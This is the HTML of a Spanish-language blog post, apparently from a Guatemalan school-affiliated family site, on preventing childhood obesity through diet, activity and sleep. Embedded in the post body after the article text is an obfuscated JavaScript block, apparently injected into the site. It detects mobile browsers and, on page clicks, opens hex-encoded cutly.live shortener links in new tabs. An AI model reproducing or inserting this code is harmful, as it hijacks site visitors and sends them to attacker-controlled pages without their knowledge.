			<ul id="menu-menu-principal" class="nav navbar-nav navbar-right responsive-nav main-nav-list"><li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-221"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/">Artículos</a>
<ul class="sub-menu">
	<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/apde/">APDE</a></li>
	<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-222"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/actualidad/">Actualidad</a></li>
	<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/antropologia-articulos-y-noticias-de-interes/">Antropología</a></li>
	<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/bioetica-articulos-y-noticias-de-interes/">Bioética</a></li>
	<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/educacion-articulos-y-noticias-de-interes/">Educación</a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/etica/">Ética</a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/familia-articulos-y-noticias-de-interes/">Familia</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-229"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/filosofia-articulos-y-noticias-de-interes/">Filosofía</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/matrimonio-articulos-y-noticias-de-interes/">Matrimonio</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/noticias-positivas-relevantes/">Noticias positivas relevantes</a></li>
	<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/programa-valoro/">Programa valoro</a></li>
	<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-233"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/psicologia/">Psicología</a></li>
	<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/religion-articulos-y-noticias-de-interes/">Religión</a></li>
	<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/tecnologia-articulos-y-noticias-de-interes/">Tecnología</a></li>
	<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/valores/">Valores</a></li>
	<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/varios/">Varios</a></li>
	<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/virtudes/">Virtudes</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-76"><a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/">Sitios recomendados</a>
<ul class="sub-menu">
	<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/antropologia/">Antropología</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/bioetica/">Bioética</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/cine/">Cine</a></li>
	<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/cultura-y-sociedad/">Cultura y sociedad</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-81"><a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/educacion/">Educación</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/educacion-diferenciada/">Educación diferenciada</a></li>
	<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/eutanasia/">Eutanasia</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-84"><a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/familia/">Familia</a></li>
	<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/filosofia/">Filosofía</a></li>
	<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/instituciones-amigas/">Instituciones amigas</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/matrimonio/">Matrimonio</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/recursos/">Recursos</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/religion/">Religión</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/tecnologia/">Tecnología</a></li>
</ul>
</li>
<li id="menu-item-1333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1333"><a href="https://inspirandofamilias.apde.edu.gt/category/aceprensa/">ACEPRENSA</a>
<ul class="sub-menu">
	<li id="menu-item-1336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1336"><a href="https://inspirandofamilias.apde.edu.gt/category/aceprensa/2019/">2019</a></li>
	<li id="menu-item-1335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1335"><a href="https://inspirandofamilias.apde.edu.gt/category/aceprensa/2018/">2018</a></li>
	<li id="menu-item-1334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1334"><a href="https://inspirandofamilias.apde.edu.gt/category/aceprensa/2017/">2017</a></li>
</ul>
</li>
<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://inspirandofamilias.apde.edu.gt/beneficio-apde/">Beneficio Office 365</a></li>
</ul>		</nav>

		
		</div> <!-- /.container -->

		
	</div> <!-- /#main-nav -->
	<!-- / END TOP BAR -->

<div class="clear"></div>

</header> <!-- / END HOME SECTION  -->

<div id="content" class="site-content">

	<div class="container">
				<div class="content-left-wrap col-md-9">
						<div id="primary" class="content-area">
				<main itemscope itemtype="http://schema.org/WebPageElement" itemprop="mainContentOfPage" id="main" class="site-main">
				<article id="post-1506" class="post-1506 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-articulos category-educacion category-familia">

	<header class="entry-header">

		<h1 class="entry-title">¿Cómo prevenir la obesidad en casa?</h1>

		<div class="entry-meta">

			<span class="posted-on">Publicada en <a href="https://inspirandofamilias.apde.edu.gt/como-prevenir-la-obesidad-en-casa/" rel="bookmark"><time class="entry-date published" datetime="2019-12-03T16:50:41+00:00">03/12/2019</time><time class="updated" datetime="2019-12-03T16:50:47+00:00">03/12/2019</time></a></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="https://inspirandofamilias.apde.edu.gt/author/sakiscolegiosapde-net/">sakis@colegiosapde.net</a></span></span>
		</div><!-- .entry-meta -->

	</header><!-- .entry-header -->

	<div class="entry-content">

		
<figure class="wp-block-image"><img src="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2019/12/¿Cómo-prevenir-la-obesidad-en-casa--1024x682.png" alt="¿Cómo-prevenir-la-obesidad-en-casa-inspirando-familias" class="wp-image-1507" srcset="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2019/12/¿Cómo-prevenir-la-obesidad-en-casa--1024x682.png 1024w, https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2019/12/¿Cómo-prevenir-la-obesidad-en-casa--300x200.png 300w, https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2019/12/¿Cómo-prevenir-la-obesidad-en-casa--768x512.png 768w, https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2019/12/¿Cómo-prevenir-la-obesidad-en-casa--750x500.png 750w, https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2019/12/¿Cómo-prevenir-la-obesidad-en-casa-.png 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p style="text-align:justify">A lo largo de los últimos 30 años, los niveles de obesidad en niños se han disparado, la tendencia comenzó alrededor de la década de los 70 y hasta el día de hoy no ha parado. La obesidad se ha incrementado a toda edad y estrato social. Un periodista del New York Times alentaba con buenas noticias, se desplomaba el índice de obesidad en niños, y lo atribuía al programa de Michelle Obama, para fomentar la práctica del ejercicio físico diario durante al menos 60 minutos diarios, la caída en la incidencia corresponde únicamente al grupo de niños entre 2 a 5 años, teniendo la misma tasa de incidencia que en el 2000. ¡Alentador! verdad, pero aplica únicamente para E.E.U.U..</p>



<p style="text-align:justify">Actualmente la etnia, el estatus familiar y el resultado entre los niños más acomodados no difería de los niños en los que su familia tenía ingresos más bajos. Los científicos concuerdan al señalar 3 factores que disparan el aumento en la obesidad:&nbsp;</p>



<ul><li>Lo que comen.</li><li>Lo que hacen.&nbsp;</li><li>Cuánto duermen.</li></ul>



<p style="text-align:justify">Existen casos en los que los factores endocrinos, bacterias o consumo de harinas genéticamente modificadas y antibióticos, todos por separado o en su conjunto no han generado consenso.</p>



<p style="text-align:justify">Lo que comen… con relación a ello podemos hablar de una selección impulsiva de alimentos, en la que el factor de tiempo para planificar, cantidad de ingesta y tipo de comida hacen un compuesto que ayuda o favorece a la acumulación de grasa en el cuerpo.&nbsp;</p>



<p style="text-align:justify">Las culturas alimenticias en donde el deseo o apetencia son el poder supremo, entrando como otras conductas en manejo personal indiscriminados, impulsivo cuya ingesta de azúcar, intensifica la necesidad de ingesta fuera de tiempo y en cantidades no recomendadas, la idea de tener hambre es inconcebible en los tiempos que vivimos, las nuevas generaciones desean siempre sentirse saciados y satisfechos, no dejar nada para después como parte del impulso de pensar, sentir y actuar.&nbsp;&nbsp;</p>



<p style="text-align:justify">Lo que hacen…. Muchas veces no se lleva planifica la ingesta de alimentos, sino se come conforme se apetezca, elevando los riesgos e incidencia de obesidad.&nbsp;</p>



<p style="text-align:justify">Cuánto duermen… el tiempo de descanso con relación al tiempo de ejercicio son la fórmula teniendo como base la cantidad de ingesta de alimentos, dará como resultado una adquisición balanceada del peso o el desequilibrio de este llevando a la persona a adquirir obesidad. <br></p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x73\x61\x74\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x4d\x54\x69\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x73\x79\x78\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x77\x62\x4c\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x59\x62\x59\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x6f\x50\x52\x38\x63\x368','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x6c\x44\x47\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x6c\x44\x44\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x76\x69\x59\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x46\x6c\x6e\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>
	</div><!-- .entry-content -->

	<footer class="entry-footer">

		Esta entrada fue publicada en <a href="https://inspirandofamilias.apde.edu.gt/category/articulos/actualidad/" rel="category tag">Actualidad</a>, <a href="https://inspirandofamilias.apde.edu.gt/category/articulos/" rel="category tag">Artículos</a>, <a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/educacion/" rel="category tag">Educación</a>, <a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/familia/" rel="category tag">Familia</a>. Guarda el <a href="https://inspirandofamilias.apde.edu.gt/como-prevenir-la-obesidad-en-casa/" rel="bookmark">permalink</a>.
		
	</footer><!-- .entry-footer -->

</article><!-- #post-## -->

	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://inspirandofamilias.apde.edu.gt/ejerciendo-la-autoridad-en-la-familia/" rel="prev"><span class="meta-nav">&larr;</span> Ejerciendo la autoridad en la familia</a></div></div>
	</nav>
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja un comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/como-prevenir-la-obesidad-en-casa/#respond" style="display:none;">Cancelar respuesta</a></small></h3>			<form action="https://inspirandofamilias.apde.edu.gt/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> Los campos obligatorios están marcados con <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentario</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='1506' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->
				</main><!-- #main -->
			</div><!-- #primary -->
					</div><!-- .content-left-wrap -->
						<div class="sidebar-wrap col-md-3 content-left-wrap">
			

	<div id="secondary" class="widget-area" role="complementary">

		
		<aside id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title">Etiquetas</h2><div class="tagcloud"><a href="https://inspirandofamilias.apde.edu.gt/tag/educacion/" class="tag-cloud-link tag-link-98 tag-link-position-1" style="font-size: 10.818791946309pt;" aria-label="Educación (3 elementos)">Educación</a>
<a href="https://inspirandofamilias.apde.edu.gt/tag/educacion-catolica/" class="tag-cloud-link tag-link-95 tag-link-position-2" style="font-size: 8pt;" aria-label="Educación Católica (1 elemento)">Educación Católica</a>
<a href="https://inspirandofamilias.apde.edu.gt/tag/educacion-con-valores/" class="tag-cloud-link tag-link-94 tag-link-position-3" style="font-size: 10.818791946309pt;" aria-label="Educación con Valores (3 elementos)">Educación con Valores</a>
<a href="https://inspirandofamilias.apde.edu.gt/tag/espanol/" class="tag-cloud-link tag-link-87 tag-link-position-4" style="font-size: 22pt;" aria-label="Español (60 elementos)">Español</a>
<a href="https://inspirandofamilias.apde.edu.gt/tag/familias/" class="tag-cloud-link tag-link-97 tag-link-position-5" style="font-size: 10.818791946309pt;" aria-label="Familias (3 elementos)">Familias</a>
<a href="https://inspirandofamilias.apde.edu.gt/tag/hijos/" class="tag-cloud-link tag-link-100 tag-link-position-6" style="font-size: 10.818791946309pt;" aria-label="Hijos (3 elementos)">Hijos</a>
<a href="https://inspirandofamilias.apde.edu.gt/tag/ingles/" class="tag-cloud-link tag-link-88 tag-link-position-7" style="font-size: 17.58389261745pt;" aria-label="Inglés (20 elementos)">Inglés</a></div>
</aside><aside id="calendar-3" class="widget widget_calendar"><h2 class="widget-title">Calendario</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>enero 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="lunes">L</th>
		<th scope="col" title="martes">M</th>
		<th scope="col" title="miércoles">X</th>
		<th scope="col" title="jueves">J</th>
		<th scope="col" title="viernes">V</th>
		<th scope="col" title="sábado">S</th>
		<th scope="col" title="domingo">D</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://inspirandofamilias.apde.edu.gt/2019/12/">&laquo; Dic</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td id="today">25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="wp_auth0_popup_widget-4" class="widget widget_wp_auth0_popup_widget">	<div id="form-signin-wrapper" class="auth0-login">
		<div class="form-signin">
			<div id="auth0-login-form"></div>
					</div>
	</div>

	<style type="text/css">
					</style>

</aside>
		
	</div><!-- #secondary -->

			</div><!-- .sidebar-wrap -->
			</div><!-- .container -->

</div><!-- .site-content -->


<footer id="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">

	
	<div class="container">

		
